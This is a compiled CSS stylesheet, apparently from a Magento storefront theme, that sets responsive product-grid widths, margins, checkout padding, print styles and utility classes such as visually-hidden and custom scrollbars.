  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
